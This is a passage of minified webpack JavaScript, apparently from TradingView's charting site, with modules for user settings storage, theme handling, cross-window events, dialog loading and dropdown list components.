i={desktop:1/0,desktopHd:1919,phone:767,"phone-vertical":479,tablet:1019},n={base:0,"media-mf-phone-vertical":320,"media-mf-phone-landscape":568,"media-mf-tablet-vertical":768,"media-mf-tablet-landscape":1024,"media-mf-laptop":1280,"media-mf-desktop-medium":1440,"media-mf-desktop-large":1920,"media-mf-desktop-extra-large":2560},r={"media-mf-legacy-phone-vertical":330,"media-mf-legacy-phone":480,"media-mf-legacy-notebook":1020,"media-mf-legacy-desktop-medium":1480,"media-mf-legacy-desktop":1531}},76107:(e,t,o)=>{"use strict";o.d(t,{getCSSProperty:()=>a,getCSSPropertyNumericValue:()=>l,getContentWidth:()=>r,getScrollbarWidth:()=>i,matchMediaMinMax:()=>n,setStyle:()=>s});const i=(()=>{let e;return()=>{if(void 0===e){const t=document.createElement("div"),o=t.style;o.visibility="hidden",o.width="100px",o.msOverflowStyle="scrollbar",document.body.appendChild(t);const i=t.offsetWidth;t.style.overflow="scroll";const n=document.createElement("div");n.style.width="100%",t.appendChild(n);const r=n.offsetWidth;t.parentNode?.removeChild(t),e=i-r}return e}})();function n(e,t){return t===1/0?window.matchMedia(`(min-width: ${e}px)`):window.matchMedia(`(min-width: ${e}px) and (max-width: ${t}px)`)}function r(e){return l(e,"width")-l(e,"padding-left")-l(e,"padding-right")}function s(e,t,o){null!==e&&e.style.setProperty(t,o)}function a(e,t){return getComputedStyle(e,null).getPropertyValue(t)}function l(e,t){return parseInt(a(e,t))}},575658:(e,t,o)=>{"use strict";o.d(t,{setFixedBodyState:()=>a});var i=o(76107),n=o(531327);let r=0,s=!1;function a(e){const{body:t}=document,o=t.querySelector(".widgetbar-wrap");if(e&&1==++r){const e=(0,
i.getCSSProperty)(t,"overflow"),n=(0,i.getCSSPropertyNumericValue)(t,"padding-right");"hidden"!==e.toLowerCase()&&t.scrollHeight>t.offsetHeight&&((0,i.setStyle)(o,"right",`${(0,i.getScrollbarWidth)()}px`),t.style.paddingRight=`${n+(0,i.getScrollbarWidth)()}px`,s=!0),t.classList.add("i-no-scroll")}else if(!e&&r>0&&0==--r&&(t.classList.remove("i-no-scroll"),s)){(0,i.setStyle)(o,"right","0px");let e=0;e=o?(0,n.getWidgetBarPadding)((0,i.getContentWidth)(o)):0,t.scrollHeight<=t.clientHeight&&(e-=(0,i.getScrollbarWidth)()),t.style.paddingRight=(e<0?0:e)+"px",s=!1}}},631456:(e,t,o)=>{"use strict";o.r(t),o.d(t,{createReactRoot:()=>a});var i=o(50959),n=o(632227),r=o(904237),s=o(957114);function a(e,t,o="legacy"){const a=i.createElement(s.TVAppContextProvider,{renderMode:o},e);if("modern"===o){const e=(0,r.createRoot)(t);return e.render(a),{render(t){e.render(i.createElement(s.TVAppContextProvider,{renderMode:o},t))},unmount(){e.unmount()}}}return n.render(a,t),{render(e){n.render(i.createElement(s.TVAppContextProvider,{renderMode:o},e),t)},unmount(){n.unmountComponentAtNode(t)}}}},318557:(e,t,o)=>{"use strict";o.d(t,{contentHeight:()=>n.contentHeight,outerHeight:()=>n.outerHeight,outerWidth:()=>n.outerWidth,position:()=>s});var i=o(650151),n=o(746326);function r(e){if(!e.getClientRects().length)return{top:0,left:0};const t=e.getBoundingClientRect(),o=(0,i.ensureNotNull)(e.ownerDocument.defaultView);return{top:t.top+o.pageYOffset,left:t.left+o.pageXOffset}}function s(e){const t=getComputedStyle(e);let o,i={top:0,left:0};if("fixed"===t.position)o=e.getBoundingClientRect();else{o=r(e);const t=e.ownerDocument;let n=e.offsetParent||t.documentElement;for(;n&&(n===t.body||n===t.documentElement)&&"static"===getComputedStyle(n).position;)n=n.parentElement;n&&n!==e&&1===n.nodeType&&(i=r(n),i.top+=parseFloat(getComputedStyle(n).borderTopWidth),i.left+=parseFloat(getComputedStyle(n).borderLeftWidth))}return{top:o.top-i.top-parseFloat(t.marginTop),left:o.left-i.left-parseFloat(t.marginLeft)}}},192784:(e,t,o)=>{"use strict";o.d(t,{flushDelegate:()=>i});const i=new(o(251924).Delegate)},62802:(e,t,o)=>{"use strict";o.r(t),o.d(t,{default:()=>Q,getBool:()=>L,getFloat:()=>I,getInt:()=>R,getJSON:()=>$,getValue:()=>D,keys:()=>N,keysMask:()=>W,loaded:()=>G,loadedModel:()=>Y,onSync:()=>q,remove:()=>P,setJSON:()=>O,setSettingsAdapter:()=>K,setValue:()=>B,sync:()=>X});var i=o(337250),n=o(735566),r=o(125226),s=o(192784),a=(o(638456),o(954912)),l=o(641454),c=o(226722),d=o(49437),u=o(251924);window.TradingView=window.TradingView||{};const h=["s.tradingview.com","betacdn.tradingview.com"],p=((0,i.isFeaturesetEnabled)("use_localstorage_for_settings"),"local"===window.environment?5e3:12e4),_=10,m=window.TradingView.onWidget?.()?"tradingview-widget":"tradingview",g=m+".";let v,f,y,b=!1,w=null,S={},C=[]
;const k=[/^widgetbar\.widget\.watchlist.+/,/.+quicks$/,/^widgetbar\.layout-settings$/,/^ChartSideToolbarWidget\.visible$/,/^onwidget\.watchlist$/,/^chart\.favoriteDrawings$/,/^chart\.favoriteDrawingsPosition$/,/^chart\.favoriteLibraryIndicators$/,/^loadChartDialog.favorites$/,/^ChartFavoriteDrawingToolbarWidget\.visible/,/^trading\.chart\.proterty$/,/^trading_floating_toolbar\.position$/,/^trading\.orderWidgetMode\./,/^symbolWatermark$/,/^pinereference\.size$/,/^pinereference\.position$/,/^hint\.+/,/^ChartDrawingToolbarWidget\.visible/];const x=()=>!(w||window.is_authenticated),T=e=>g+e,E=(0,n.getLogger)("Lib.TVSettings"),M=e=>{if(b||y)return;if((0,r.isFeatureEnabled)("disable_save_settings"))return void E?.logWarn("Settings flashing has been skipped because of disable_save_settings featuretoggle");if((0,i.isFeaturesetEnabled)("widget"))return;if(x())return;if(0===C.length)return;const t=C;C=[];const o={};for(let e=t.length;e--;){const i=t[e];o[i]=S[i]??null}const n=new FormData;n.append("delta",JSON.stringify(o)),e&&navigator.sendBeacon?navigator.sendBeacon("/savesettings/",n):(0,a.fetch)("/savesettings/",{method:"POST",credentials:"include",body:n}).then((o=>{if(o.ok||(C=C.concat(t)),[429,503].includes(o.status)){const t=1e3*+(o.headers.get("retry-after")||0)||3e5;y=setTimeout((()=>{y=void 0,M(e)}),t)}})).catch((()=>{C=C.concat(t)}))},F=()=>{v=void 0,C.length&&M()},A=(e,t={})=>{if(w)null==S[e]?w.removeValue(e):w.setValue(e,S[e]);else if(x())try{null==S[e]?d.TVLocalStorage.removeItem(T(e)):d.TVLocalStorage.setItem(T(e),S[e])}catch(e){}else C.push(e),v||(v=setTimeout(F,p));t.skipCrossWindowEvent||c.TVXWindowEvents.emit("settings",JSON.stringify({key:e,value:S[e]}))};function D(e,t){const o=S[e];return o??t}function $(e,t){const o=D(e);if(null==o)return t;try{return JSON.parse(o)}catch(o){return P(e),t}}function P(e,t={}){return null!=S[e]&&(delete S[e],A(e)),t.forceFlush&&M(),J}function L(e,t){const o=D(e);return null==o?t:!(!o||"false"===o||0==+o)}function I(e,t){const o=D(e);if(null==o)return t;const i=parseFloat(o);if(!isFinite(i))throw new TypeError('"'+o+'" is not float (key: "'+e+'")');return i}function R(e,t){const o=D(e);if(null==o)return t;const i=parseInt(o,10);if(!isFinite(i))throw new TypeError('"'+o+'" is not int (key: "'+e+'")');return i}function B(e,t,o={}){const i=""+t;return S[e]!==i&&(S[e]=i,A(e,o)),o.forceFlush&&!f&&(f=setTimeout((()=>{f=void 0,M()}),_)),J}function O(e,t,o){return B(e,JSON.stringify(t),o),J}function N(){return Object.keys(S)}function W(e){const t=N(),o=[],i=new RegExp("^"+(0,l.regExpEscape)(e).replace(/\\\*\\\*/gi,".+").replace(/\\\*/gi,"[^.]+")+"$","gi");for(let e=t.length-1;e>=0;e--)i.test(t[e])&&o.push(t[e]),i.lastIndex=0;return o}c.TVXWindowEvents.on("settings",(e=>{const t=JSON.parse(e);null==t.value?delete S[t.key]:S[t.key]=t.value}));const V=e=>{for(let t=0;t<k.length;++t)if(k[t].exec(e))return!0;return!1},U=e=>e.substring(0,g.length)===g,H=()=>{S={};const e=!(0,i.isFeaturesetEnabled)("save_chart_properties_to_local_storage");for(let t=d.TVLocalStorage.length;t--;){
const o=d.TVLocalStorage.key(t);if(!o||!U(o))continue;const i=o.substring(g.length);e&&!V(i)||(S[i]=d.TVLocalStorage.getItem(o))}},z=e=>{S={};const t=0===Object.keys(e).length;t||(e=>{Object.keys(e).forEach((t=>{S[t]=e[t]+""}))})(e),(e=>{for(let t=d.TVLocalStorage.length;t--;){const o=d.TVLocalStorage.key(t);o&&U(o)&&(e&&B(o.substring(g.length),d.TVLocalStorage.getItem(o)),d.TVLocalStorage.removeItem(o))}})(t)},j=()=>{if(!window.TradingView.onWidget?.()||!h.includes(window.location.host))return;const e="tradingview.";for(let t=d.TVLocalStorage.length;t--;){const o=d.TVLocalStorage.key(t);if(0===o.indexOf(e)){const t=o.replace(e,m+".");d.TVLocalStorage.setItem(t,d.TVLocalStorage.getItem(o)),d.TVLocalStorage.removeItem(o)}}},q=new u.Delegate;function X(e){null!==e?(w?z(w.initialSettings||{}):x()?(j(),H()):z(e||{}),q.fire()):b=!0}function K(e){w=e}const G=!1,Y=!1,J={loaded:G,loadedModel:Y,getValue:D,getJSON:$,getBool:L,getFloat:I,getInt:R,setValue:B,setJSON:O,remove:P,keys:N,keysMask:W,sync:X,onSync:q,setSettingsAdapter:K},Q=J;window.TVSettings=J,document.addEventListener("visibilitychange",(()=>{"hidden"!==document.visibilityState&&!0!==document.hidden||M()})),window.addEventListener("pagehide",(()=>{M(!0)})),window.addEventListener("beforeunload",(()=>{M(!0)})),s.flushDelegate.subscribe(null,(()=>{M()})),setTimeout((async()=>{const{clearOldSettings:e}=await o.e(30362).then(o.bind(o,276141));e()}),3e4)},776734:(e,t,o)=>{"use strict";async function i(){if(!window.user||window.user.do_not_track)return null;{const e=(await Promise.all([o.e(73034),o.e(72423),o.e(24081)]).then(o.bind(o,823623))).getTrackerInstance();return e||null}}o.d(t,{getTracker:()=>i})},526225:(e,t,o)=>{"use strict";o.d(t,{syncUserConversionData:()=>h,syncUserData:()=>u});var i=o(735566),n=o(345848),r=o(162127),s=o(954912),a=o(317400);const l=(0,i.getLogger)("User.Sync");function c(e){return`${e}_${window.user&&window.user.username||""}`}function d(e){const{source:t,isAuthenticated:o,proPlan:i,offers:s,fireLoginChange:a=!0}=e;i!==window.user.pro_plan&&(window.user.pro_plan=i,window.user.is_pro=Boolean(i),(0,n.trackEvent)("Sync User Data","Different Pro Plan",c(t))),o!==window.is_authenticated&&(window.is_authenticated=o,a&&window.loginStateChange.fire(),(0,n.trackEvent)("Sync User Data","Different Auth",c(t))),s&&r.availableOffers.setInitial(s)}async function u(e){try{d({source:e,isAuthenticated:!0,proPlan:(await(0,a.getProPlanDetailsForUser)()).pro_plan})}catch(t){!function(e,t){403===t.status&&["not_authenticated","login_required"].includes(t.type||"")?d({source:e,isAuthenticated:!1,proPlan:void 0}):l.logError(t.message)}(e,t)}}async function h(e,t=!0){const o=new URL("/pricing/",window.location.origin),i=new URLSearchParams(window.location.search);i.has("_test_country")&&o.searchParams.append("_test_country",i.get("_test_country")??""),o.searchParams.append("component-data-only","1");const n=await(0,s.fetch)(o.href),r=await n.json();return d({source:e,isAuthenticated:r.is_authenticated,proPlan:r.user.pro_plan,fireLoginChange:t,
offers:r.user.available_offers}),r}},763532:(e,t,o)=>{"use strict";o.d(t,{escapeCSVValue:()=>l,saveTextFile:()=>n});var i=o(638456);function n(e,t,o="text/plain"){const n=new Blob([t],{type:o});if(i.CheckMobile.iOS()){const t=new FileReader;return t.onload=()=>{t.result&&r(e,t.result.toString())},void t.readAsDataURL(n)}const s=window.URL.createObjectURL(n);navigator.msSaveOrOpenBlob?navigator.msSaveOrOpenBlob(n,e):window.navigator.msSaveBlob?window.navigator.msSaveBlob(n,e):(r(e,s),window.URL.revokeObjectURL(s))}function r(e,t){const o=document.createElement("a");o.style.display="none",document.body.appendChild(o),o.href=t,o.download=e,o.click(),document.body.removeChild(o)}const s=/[",\r\n]/,a=/"/g;function l(e){return s.test(e)?`"${e.replace(a,'""')}"`:e}},626333:(e,t,o)=>{"use strict";function i(e,t=window){const o="theme-"+e,i=t.document.documentElement.classList;for(const e of Array.from(i))e.startsWith("theme-")&&e!==o&&i.remove(e);i.add(o),t.document.documentElement.dataset.theme=e}o.d(t,{applyTheme:()=>i})},61499:(e,t,o)=>{"use strict";var i;o.d(t,{StdTheme:()=>i}),function(e){e.Light="light",e.Dark="dark"}(i||(i={}))},331633:(e,t,o)=>{"use strict";o.d(t,{setTheme:()=>s,watchedTheme:()=>r});var i=o(77294),n=o(626333);const r=new i.WatchedValue;function s(e){r.setValue(e)}r.subscribe((e=>{(0,n.applyTheme)(e,window)}))},345848:(e,t,o)=>{"use strict";o.d(t,{trackEvent:()=>a});var i=o(735566),n=o(337250);o(251954);const r=(0,i.getLogger)("Common.TrackEvent");let s=!1;const a=(e,t,o)=>{if(s)return;let i=(e?e+":":"")+t;o&&(i+=" "+o),r.logNormal(i),(0,n.isFeaturesetEnabled)("widget")||!window._UNIT_TESTS&&window.gtag&&window.gtag("event",t,{event_category:e,event_label:o})}},226722:(e,t,o)=>{"use strict";o.d(t,{TVXWindowEvents:()=>s,getScopedTVXWindowEvents:()=>a});o(7742);var i=o(735566),n=o(49437);const r=(0,i.getLogger)("XWindowEvents");var s;function a(e){return{on:(t,o)=>s.on(`${e}.${t}`,o),off:(t,o)=>s.off(`${e}.${t}`,o),emit:(t,o)=>s.emit(`${e}.${t}`,o)}}!function(e){const t="tvxwevents.",o={};let i;window.BroadcastChannel?(i=new BroadcastChannel("tvxwevents"),i.addEventListener("message",(function(e){const{data:{event:t,value:i}}=e;o[t]&&o[t].forEach((e=>{e(i)}))})),function(){const e=[],o=performance.now();for(let o=0;o<n.TVLocalStorage.length;o++){const i=n.TVLocalStorage.key(o);i.startsWith(t)&&e.push(i)}const i=n.TVLocalStorage.length;for(const t of e)n.TVLocalStorage.removeItem(t);const s=performance.now()-o;r.logNormal(`Total keys amount in local storage on operation start: ${i}`),r.logNormal(`Keys amount in local storage to be deleted: ${e.length}`),r.logNormal(`Keys to be deleted from local storage: ${JSON.stringify(e)}`),r.logNormal(`Removing keys from local storage took ${s} ms`)}()):window.addEventListener("storage",(function(e){const{newValue:i,key:r}=e;if(null===i||!r||!r.startsWith(t))return;const s=r.substring(11);o[s]&&o[s].forEach((t=>{t(e.newValue)}));n.TVLocalStorage.removeItem(r)})),e.on=function(e,t){o[e]||(o[e]=[]),o[e].push(t)},e.off=function(e,t){if(!o[e])return
;const i=o[e].indexOf(t);-1!==i&&(1===o[e].length?delete o[e]:o[e].splice(i,1))},e.emit=function(e,o=Date.now()){try{i?i.postMessage({event:e,value:o}):n.TVLocalStorage.setItem(t+e,o.toString())}catch(e){r.logError(e.message)}}}(s||(s={}))},642709:(e,t,o)=>{"use strict";o.d(t,{DialogBreakpoints:()=>n});var i=o(992473);const n={SmallHeight:i["small-height-breakpoint"],TabletSmall:i["tablet-small-breakpoint"],TabletNormal:i["tablet-normal-breakpoint"]}},389401:(e,t,o)=>{"use strict";o.d(t,{Measure:()=>n});var i=o(444530);function n(e){const{children:t,onResize:o}=e;return t((0,i.useResizeObserver)(o||(()=>{}),[null===o]))}},2606:(e,t,o)=>{"use strict";o.d(t,{isDetailsReady:()=>i});const i=new(o(77294).WatchedValue)(!1)},137674:(e,t,o)=>{"use strict";o.d(t,{createSymbolNote:()=>m,showMindsPage:()=>_,showSymbolIdeas:()=>p,showSymbolNews:()=>h,showSymbolNotes:()=>u});var i=o(2606),n=o(421219),r=o(777453);async function s(e){Promise.all([o.e(79706),o.e(6739),o.e(91565),o.e(10648),o.e(26184),o.e(622),o.e(77196),o.e(7204),o.e(88356),o.e(43863),o.e(3666),o.e(62419),o.e(97406),o.e(84678),o.e(52964),o.e(65428),o.e(90769),o.e(90639),o.e(75070),o.e(66857),o.e(24309),o.e(60733),o.e(3536),o.e(93769),o.e(15001),o.e(65021),o.e(93121),o.e(23584),o.e(82321),o.e(55091),o.e(12831),o.e(42663),o.e(73236),o.e(50996)]).then(o.bind(o,768175)).then((t=>{t.renderNotesDialog(e)}))}var a=o(881607);var l=o(515828);let c=null;function d(e,t){if(c&&i.isDetailsReady.unsubscribe(c),c=()=>{const o=window?.widgetbar?.layout?.getWidgetByType("detail")?.widgetObject;o.navigate(e,t)},i.isDetailsReady.value())return c(),void(c=null);i.isDetailsReady.subscribe(c,{once:!0})}function u(e=null,t){const o=(0,n.pathToGroup)(e??"");t?s(o):d(o)}function h(e,t){const i=(0,r.newsPathToGroup)(e??"");t?async function(e){(await Promise.all([o.e(2673),o.e(6739),o.e(91565),o.e(10648),o.e(622),o.e(77196),o.e(7204),o.e(22691),o.e(88356),o.e(43863),o.e(3666),o.e(62419),o.e(97406),o.e(6656),o.e(78206),o.e(52964),o.e(65428),o.e(96080),o.e(90769),o.e(34700),o.e(90639),o.e(98703),o.e(68650),o.e(4857),o.e(31108),o.e(60733),o.e(35711),o.e(86623),o.e(3536),o.e(15135),o.e(27201),o.e(85413),o.e(92708),o.e(82321),o.e(12831),o.e(4230),o.e(84482)]).then(o.bind(o,23154))).renderNewsDialog(e)}(i):d(i)}function p(e,t){const i=(0,a.ideasPathToGroup)(e??"");t?async function(e){(await Promise.all([o.e(69256),o.e(6739),o.e(91565),o.e(10648),o.e(26184),o.e(622),o.e(77196),o.e(7204),o.e(88356),o.e(43863),o.e(3666),o.e(72834),o.e(97406),o.e(6656),o.e(78206),o.e(52964),o.e(81350),o.e(96080),o.e(90769),o.e(90639),o.e(60733),o.e(35711),o.e(3536),o.e(22969),o.e(20789),o.e(29592),o.e(69331),o.e(20683),o.e(65021),o.e(49273),o.e(82321),o.e(12831),o.e(98777),o.e(18614),o.e(94673)]).then(o.bind(o,790348))).renderIdeasDialog(e)}(i):d(i)}function _(e,t,o){d((0,l.createMindsPath)(e??"",t,o))}function m(e=null,t){const o=(0,n.pathToGroup)(e??"")+"?new="+performance.now();t&&s(o),d(o)}},881607:(e,t,o)=>{"use strict";o.d(t,{IDEAS_GROUP_PATH_PATTERN:()=>i,ideasPathToGroup:()=>n});const i="/ideas/groups/:symbol/"
;function n(e){return i.replace(":symbol",encodeURIComponent(e))}},515828:(e,t,o)=>{"use strict";o.d(t,{createMindsPath:()=>n});const i="/minds/groups/:symbol/";function n(e,t,o){let n=i.replace(":symbol",encodeURIComponent(e));if(!t)return n;const r=new URLSearchParams;return r.set("mind",t),o&&r.set("editable","true"),n+=`?${r.toString()}`,n}},777453:(e,t,o)=>{"use strict";o.d(t,{NEWS_GROUP_PATH_PATTERN:()=>i,newsPathToGroup:()=>n});const i="/news/groups/:symbol/";function n(e){return i.replace(":symbol",encodeURIComponent(e))}},421219:(e,t,o)=>{"use strict";o.d(t,{GROUP_PATH_PATTERN:()=>n,NOTES_PATH_PATTERN:()=>i,UNATTENDED_PATH_PATTERN:()=>r,pathToGroup:()=>s});const i="/notes/",n="/notes/groups/:symbol/",r="/notes/unattended/";function s(e){return e?n.replace(":symbol",encodeURIComponent(e)):r}},263361:(e,t,o)=>{"use strict";o.d(t,{useRovingTabindexElement:()=>s});var i=o(50959),n=o(267521),r=o(774218);function s(e,t=[]){const[o,s]=(0,i.useState)(!1),a=(0,n.useFunctionalRefObject)(e);return(0,r.useIsomorphicLayoutEffect)((()=>{const e=a.current;if(null===e)return;const t=e=>{switch(e.type){case"roving-tabindex:main-element":s(!0);break;case"roving-tabindex:secondary-element":s(!1)}};return e.addEventListener("roving-tabindex:main-element",t),e.addEventListener("roving-tabindex:secondary-element",t),()=>{e.removeEventListener("roving-tabindex:main-element",t),e.removeEventListener("roving-tabindex:secondary-element",t)}}),t),[a,o?0:-1]}},920389:(e,t,o)=>{"use strict";o.d(t,{runOrSignIn:()=>s,runOrSignInWithPromo:()=>a});var i=o(337250),n=o(975810);const r=(0,i.isFeaturesetEnabled)("widget");function s(e,t){r?e():window.runOrSignIn(e,t)}function a(e,t,o){r?o():(0,n.runOrSigninWithFeature)(o,{...t,feature:e})}},735270:(e,t,o)=>{"use strict";o.d(t,{anchors:()=>n,makeAnchorable:()=>r});var i=o(50959);const n={bottom:{attachment:{horizontal:"left",vertical:"top"},targetAttachment:{horizontal:"left",vertical:"bottom"}},top:{attachment:{horizontal:"left",vertical:"bottom"},targetAttachment:{horizontal:"left",vertical:"top"}},topRight:{attachment:{horizontal:"right",vertical:"bottom"},targetAttachment:{horizontal:"right",vertical:"top"}},bottomRight:{attachment:{horizontal:"right",vertical:"top"},targetAttachment:{horizontal:"right",vertical:"bottom"}}};function r(e){var t;return(t=class extends i.PureComponent{render(){const{anchor:t="bottom"}=this.props;return i.createElement(e,{...this.props,attachment:n[t].attachment,targetAttachment:n[t].targetAttachment})}}).displayName="Anchorable Component",t}},957114:(e,t,o)=>{"use strict";o.d(t,{TVAppContext:()=>c,TVAppContextProvider:()=>l});var i=o(50959),n=o(883522),r=o(314802),s=o(680574);const a={iOs:"old",android:"new",old:"old",new:"new",any:"any"};function l(e){const[t]=(0,i.useState)({isOnMobileAppPage:e=>(0,r.isOnMobileAppPage)(a[e]),isRtl:(0,s.isRtl)(),locale:window.locale,renderMode:e.renderMode??"legacy"});return i.createElement(n.AppContext.Provider,{value:t},e.children)}const c=n.AppContext},149368:(e,t,o)=>{"use strict";o.d(t,{makeAttachable:()=>r})
;var i=o(50959),n=o(632227);function r(e){var t;return(t=class extends i.PureComponent{constructor(e){super(e),this._getComponentInstance=e=>{this._instance=e},this._throttleCalcProps=()=>{requestAnimationFrame((()=>this.setState(this._calcProps(this.props))))},this.state=this._getStateFromProps()}componentDidMount(){this._instanceElem=n.findDOMNode(this._instance),this.props.attachOnce||this._subscribe(),this.setState(this._calcProps(this.props))}componentDidUpdate(e){e.children===this.props.children&&e.top===this.props.top&&e.left===this.props.left&&e.width===this.props.width||this.setState(this._getStateFromProps(),(()=>this.setState(this._calcProps(this.props))))}render(){return i.createElement("div",{style:{position:"absolute",width:"100%",top:0,left:0}},i.createElement(e,{...this.props,ref:this._getComponentInstance,top:this.state.top,bottom:void 0!==this.state.bottom?this.state.bottom:"auto",right:void 0!==this.state.right?this.state.right:"auto",left:this.state.left,width:this.state.width,maxWidth:this.state.maxWidth},this.props.children))}componentWillUnmount(){this._unsubsribe()}_getStateFromProps(){return{bottom:this.props.bottom,left:this.props.left,right:this.props.right,top:void 0!==this.props.top?this.props.top:-1e4,width:this.props.inheritWidthFromTarget?this.props.target&&this.props.target.getBoundingClientRect().width:this.props.width,maxWidth:this.props.inheritMaxWidthFromTarget&&this.props.target&&this.props.target.getBoundingClientRect().width}}_calcProps(e){if(e.target&&e.attachment&&e.targetAttachment){const t=this._calcTargetProps(e.target,e.attachment,e.targetAttachment);if(null===t)return{};const{width:o,inheritWidthFromTarget:i=!0,inheritMaxWidthFromTarget:n=!1}=this.props,r={width:i?t.width:o,maxWidth:n?t.width:void 0};switch(e.attachment.vertical){case"bottom":case"middle":r.top=t.y;break;default:r[e.attachment.vertical]=t.y}switch(e.attachment.horizontal){case"right":case"center":r.left=t.x;break;default:r[e.attachment.horizontal]=t.x}return r}return{}}_calcTargetProps(e,t,o){const i=e.getBoundingClientRect(),n=this._instanceElem.getBoundingClientRect(),r="parent"===this.props.root?this._getCoordsRelToParentEl(e,i):this._getCoordsRelToDocument(i);if(null===r)return null;const s=this._getDimensions(n),a=this._getDimensions(i).width;let l=0,c=0;switch(t.vertical){case"top":c=r[o.vertical];break;case"bottom":c=r[o.vertical]-s.height;break;case"middle":c=r[o.vertical]-s.height/2}switch(t.horizontal){case"left":l=r[o.horizontal];break;case"right":l=r[o.horizontal]-s.width;break;case"center":l=r[o.horizontal]-s.width/2}return"number"==typeof this.props.attachmentOffsetY&&(c+=this.props.attachmentOffsetY),"number"==typeof this.props.attachmentOffsetX&&(l+=this.props.attachmentOffsetX),{x:l,y:c,width:a}}_getCoordsRelToDocument(e){const t=pageYOffset,o=pageXOffset,i=e.top+t,n=e.bottom+t,r=e.left+o;return{top:i,bottom:n,left:r,right:e.right+o,middle:(i+e.height)/2,center:r+e.width/2}}_getCoordsRelToParentEl(e,t){const o=e.offsetParent;if(null===o)return null
;const i=o.scrollTop,n=o.scrollLeft,r=e.offsetTop+i,s=e.offsetLeft+n,a=t.width+s;return{top:r,bottom:t.height+r,left:s,right:a,middle:(r+t.height)/2,center:(s+t.width)/2}}_getDimensions(e){return{height:e.height,width:e.width}}_subscribe(){"document"===this.props.root&&(window.addEventListener("scroll",this._throttleCalcProps,!0),window.addEventListener("resize",this._throttleCalcProps))}_unsubsribe(){window.removeEventListener("scroll",this._throttleCalcProps,!0),window.removeEventListener("resize",this._throttleCalcProps)}}).displayName="Attachable Component",t}},623107:(e,t,o)=>{"use strict";o.d(t,{DropdownContainer:()=>a});var i=o(50959),n=o(436445),r=o(497754),s=o(650151);class a extends i.PureComponent{constructor(){super(...arguments),this._container=null,this._setContainerRef=e=>{"function"==typeof this.props.reference&&this.props.reference(e),"object"==typeof this.props.reference&&(this.props.reference.current=e),this._container=e}}componentDidMount(){this.props.onDropdownWheelNoPassive&&this._addPassiveListenerOnWheel(this.props.onDropdownWheelNoPassive)}componentDidUpdate(e){this.props.onDropdownWheelNoPassive!==e.onDropdownWheelNoPassive&&this._updatePassiveListenerOnWheel(e.onDropdownWheelNoPassive)}componentWillUnmount(){this.props.onDropdownWheelNoPassive&&this._removePassiveListenerOnWheel(this.props.onDropdownWheelNoPassive)}render(){const{shadow:e="bottom",children:t,className:o}=this.props,s=r(n.container,n[e],o),a={maxHeight:this.props.maxHeight};return i.createElement("div",{ref:this._setContainerRef,style:a,className:s,onTouchStart:this.props.onDropdownTouchStart,onTouchMove:this.props.onDropdownTouchMove,onTouchEnd:this.props.onDropdownTouchEnd,onWheel:this.props.onDropdownWheel},t)}_updatePassiveListenerOnWheel(e){e&&this._removePassiveListenerOnWheel(e),this.props.onDropdownWheelNoPassive&&this._addPassiveListenerOnWheel(this.props.onDropdownWheelNoPassive)}_addPassiveListenerOnWheel(e){(0,s.ensureNotNull)(this._container).addEventListener("wheel",e,{passive:!1})}_removePassiveListenerOnWheel(e){(0,s.ensureNotNull)(this._container).removeEventListener("wheel",e)}}},400236:(e,t,o)=>{"use strict";o.d(t,{DropdownList:()=>_});var i=o(50959),n=o(479567),r=o(497754),s=o(408317),a=o(100180),l=o(940014),c=o(623107),d=o(735270);const u=(0,a.makeNavigateable)(s.List),h=(0,d.makeAnchorable)(l.Dropdown),p={top:"top",bottom:"bottom",topRight:"top"};class _ extends i.PureComponent{render(){const{anchor:e="bottom",fontSize:t=14,root:o="parent"}=this.props,s=r(n.list,n[e]),{dropdownClassName:a,height:l,...d}=this.props;return i.createElement(h,{...d,className:a,root:o},i.createElement(c.DropdownContainer,{className:this.props.dropdownContainerClassName,shadow:p[e],maxHeight:this.props.maxHeight,onDropdownTouchStart:this.props.onDropdownTouchStart?this.props.onDropdownTouchStart:void 0,onDropdownTouchMove:this.props.onDropdownTouchMove?this.props.onDropdownTouchMove:void 0,onDropdownTouchEnd:this.props.onDropdownTouchEnd?this.props.onDropdownTouchEnd:void 0,
onDropdownWheelNoPassive:this.props.onDropdownWheelNoPassive?this.props.onDropdownWheelNoPassive:void 0},i.createElement(u,{...d,width:this.props.width,height:l,className:this.props.className||s,itemsClassName:this.props.itemsClassName||n.item,selectedClassName:this.props.selectedClassName||n.selected,fontSize:t,reference:this.props.reference})))}}},940014:(e,t,o)=>{"use strict";o.d(t,{Dropdown:()=>a});var i=o(50959),n=o(149368),r=o(368337);class s extends i.PureComponent{render(){const e={position:"absolute",top:this.props.top,width:this.props.width,height:this.props.height,bottom:this.props.bottom,right:this.props.right,left:this.props.left,zIndex:this.props.zIndex};return i.createElement("div",{className:this.props.className,style:e,ref:this.props.reference},this.props.children)}}s.displayName="Dropdown Container";const a=(0,r.makeOverlapable)((0,n.makeAttachable)(s))},336231:(e,t,o)=>{"use strict";o.d(t,{ListItemWrap:()=>n});var i=o(50959);class n extends i.PureComponent{constructor(e){super(e)}render(){return i.createElement("div",{className:this.props.className,onClick:this.props.onClick,ref:this.props.reference},this.props.children)}}},408317:(e,t,o)=>{"use strict";o.d(t,{List:()=>c});var i=o(50959),n=o(551080),r=o(260027),s=o(497754),a=o(336231),l=o(389401);class c extends i.PureComponent{constructor(e){super(e),this._handleResize=([e])=>{this.props.onMeasure?.(e.target.getBoundingClientRect())}}render(){const{theme:e=r}=this.props,t=s(e.list,{[this.props.className]:Boolean(this.props.className)}),{fontSize:o=13}=this.props,a={bottom:this.props.bottom,fontSize:o,left:this.props.left,height:this.props.height||"auto",right:this.props.right,top:this.props.top,width:this.props.width,zIndex:this.props.zIndex};return i.createElement(l.Measure,{onResize:Boolean(this.props.onMeasure)?this._handleResize:null},(e=>i.createElement("div",{className:t,style:a,ref:(0,n.mergeRefs)([this.props.reference,e])},this._wrapItems(this.props.items,this.props.selected))))}componentDidMount(){if(void 0!==this.props.selected&&this.props.shouldScrollIfNotVisible){const e=this._items[this.props.selected];e&&this._scrollToItem(e)}}componentDidUpdate(){if(void 0!==this.props.selected&&this.props.shouldScrollIfNotVisible){const e=this._items[this.props.selected];e&&this._scrollToItem(e)}}_wrapItems(e=[],t){this._items=[];const{itemWrap:o=a.ListItemWrap,theme:n=r}=this.props,l=o;return e.map(((e,o)=>{const r=s(n.item,{[this.props.itemsClassName]:Boolean(this.props.itemsClassName),[this.props.selectedClassName]:t===o});return 